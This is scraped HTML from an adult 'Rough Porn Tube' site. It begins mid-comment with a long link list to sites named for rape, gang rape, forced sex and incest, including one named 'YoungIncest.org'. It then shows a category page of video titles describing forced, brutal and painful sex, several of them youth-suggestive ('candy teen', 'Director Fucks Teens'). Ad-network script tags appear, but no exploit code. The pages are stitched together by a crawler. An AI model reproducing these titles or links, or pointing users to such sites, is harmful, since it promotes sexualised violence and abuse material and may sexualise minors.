rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-sign-out-alt"></i> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporntube.net, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporntube.net/en/category/113770578/Compilation/popular/1/js/functions.js
body_size: 16793
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Tube - A site full of steamy, hardcore Compilation pleasure perfect for the adventurous porn fan.</title>
        <meta name="description" content="Satisfy your wildest desires with rough Compilation porn from this tantalising tube site" />
        <link rel="alternate" hreflang="ar" href="/ar/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/113770578/Compilation/popular/1/" />
 
        <link rel="canonical" href="https://roughporntube.net/en/category/113770578/Compilation/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=113770578;</script>
<script src="/js/ZCPiAgJXtFWuXuwiu0SfWuU.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough Porn</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Compilation @ Rough Porn Tube</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/113770578/Compilation/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/113770578/Compilation/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639647312244/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="380" height="214">
                                    <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2546</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638280888186/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation" width="380" height="214">
                                    <p>No mercy rough sex compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1890</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16893853752172252853/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea73067ae9a08eb5" src="/thumbs/853/16893853752172252853_0.jpg" alt="Finish Compilation of Free Nippon Anus Porn" width="380" height="214">
                                    <p>Finish Compilation of Free Nippon Anus Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639623418591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg" alt="forced compilation" width="380" height="214">
                                    <p>forced compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 748</li>
                                <li><i class="la la-clock-o"></i> 8:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="380" height="214">
                                    <p>Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1559</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638292653555/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation" width="380" height="214">
                                    <p>rough sex compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 331</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545223249294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512a53ad8e" src="/thumbs/294/1426482545223249294_0.jpg" alt="Extremely painful anal and brutal orgasm compilation xxx If you re going" width="380" height="214">
                                    <p>Extremely painful anal and brutal orgasm compilation xxx If you re going</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 209</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9317365604957963301/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="814deea6f5f64425" src="/thumbs/301/9317365604957963301_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 5" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 5</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547890534610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c94f38d2" src="/thumbs/610/1426482547890534610_0.jpg" alt="Extreme brutal abuse compilation Bandits Of Bondage" width="380" height="214">
                                    <p>Extreme brutal abuse compilation Bandits Of Bondage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 495</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731494501795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91b400da3" src="/thumbs/795/2705852731494501795_0.jpg" alt="First Painful Anal Training. Hurts (painanal.tr.gg)" width="380" height="214">
                                    <p>First Painful Anal Training. Hurts (painanal.tr.gg)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 3:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16397442119865210745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e38f6abb0b981779" src="/thumbs/745/16397442119865210745_0.jpg" alt="BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!" width="380" height="214">
                                    <p>BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 32:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545455241225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25138279809" src="/thumbs/225/1426482545455241225_0.jpg" alt="Accidental anal slip compilation and candy teen first time Rough ass" width="380" height="214">
                                    <p>Accidental anal slip compilation and candy teen first time Rough ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9808885812927703043/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="882029ad59eca803" src="/thumbs/43/9808885812927703043_0.jpg" alt="deepthroat compilation" width="380" height="214">
                                    <p>deepthroat compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 242</li>
                                <li><i class="la la-clock-o"></i> 4:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544998777073/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2511cf280f1" src="/thumbs/73/1426482544998777073_0.jpg" alt="Sissy cumshot compilation smacks her around" width="380" height="214">
                                    <p>Sissy cumshot compilation smacks her around</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3532</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640409361259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e7d83b6b" src="/thumbs/259/3824942640409361259_0.jpg" alt="ONE HOUR COMPILATION OF PURE VIOLENCE WITH MISS KAORALIE" width="380" height="214">
                                    <p>ONE HOUR COMPILATION OF PURE VIOLENCE WITH MISS KAORALIE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 219</li>
                                <li><i class="la la-clock-o"></i> 1:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12749100250621854575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0ede7215c28c36f" src="/thumbs/575/12749100250621854575_0.jpg" alt="Incomparable Pastime HD Asian Anus Porn Scenes" width="380" height="214">
                                    <p>Incomparable Pastime HD Asian Anus Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1748732682691643946/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1844bf1c16f38a2a" src="/thumbs/946/1748732682691643946_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 6" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 14:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8600592819772504644/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="775b719a0850ba44" src="/thumbs/644/8600592819772504644_0.jpg" alt="Unbeatable Pastime – Choice Hd Asian Asshole Porn Scenes" width="380" height="214">
                                    <p>Unbeatable Pastime – Choice Hd Asian Asshole Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14856170902371498249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce2bb8b96e58f909" src="/thumbs/249/14856170902371498249_0.jpg" alt="Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation" width="380" height="214">
                                    <p>Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 214</li>
                                <li><i class="la la-clock-o"></i> 18:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17114197348396481887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed81d7d03f1abd5f" src="/thumbs/887/17114197348396481887_0.jpg" alt="Heavy Brutal Porno Music Compilation by CrazyCezar" width="380" height="214">
                                    <p>Heavy Brutal Porno Music Compilation by CrazyCezar</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 215</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733583159185/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb997be6f91" src="/thumbs/185/2705852733583159185_0.jpg" alt="Xxx compilation rough" width="380" height="214">
                                    <p>Xxx compilation rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 461</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545636347472/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25142f30e50" src="/thumbs/472/1426482545636347472_0.jpg" alt="Brutal oral creampie compilation xxx Renee Roulette went to a party last" width="380" height="214">
                                    <p>Brutal oral creampie compilation xxx Renee Roulette went to a party last</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 258</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637327482099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough" width="380" height="214">
                                    <p>Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1391</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/857689746981694837/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="be72047d856ad75" src="/thumbs/837/857689746981694837_0.jpg" alt=""MAKE ME GAPE" - A SPUNK IN BACKSIDE AND CREAM PIE COMPILATION - ALL GIRLS LABELED! - Featuring: Riley Reid / Aidra Fox / Adriana Chechik / Marley Brinx / Riley Nixon / Moka Mora / Sarah Vandella / Ana Foxxx / Candice Dare / Keisha Grey / Harlow Harriso" width="380" height="214">
                                    <p>"MAKE ME GAPE" - A SPUNK IN BACKSIDE AND CREAM PIE COMPILATION - ALL GIRLS LABELED! - Featuring: Riley Reid / Aidra Fox / Adriana Chechik / Marley Brinx / Riley Nixon / Moka Mora / Sarah Vandella / Ana Foxxx / Candice Dare / Keisha Grey / Harlow Harriso</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16568610353764711855/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5ef87551e013daf" src="/thumbs/855/16568610353764711855_0.jpg" alt="Compilation Amateur Interracial - Hardcore Doggystyle - Rough" width="380" height="214">
                                    <p>Compilation Amateur Interracial - Hardcore Doggystyle - Rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1092321984421393493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f28b50eb5c97455" src="/thumbs/493/1092321984421393493_0.jpg" alt="orgasms compilation" width="380" height="214">
                                    <p>orgasms compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 243</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640760119314/" class="trd">
                                <div class="pic rectangle-ratio">
